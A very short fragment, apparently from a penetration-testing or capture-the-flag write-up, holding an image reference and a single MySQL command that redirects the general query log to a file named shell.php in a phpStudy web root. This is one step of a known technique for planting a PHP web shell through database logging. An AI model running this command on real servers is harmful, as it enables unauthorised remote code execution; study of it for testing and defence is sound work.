 set global general_log_file='C:/phpStudy_pro/WWW/shell.php';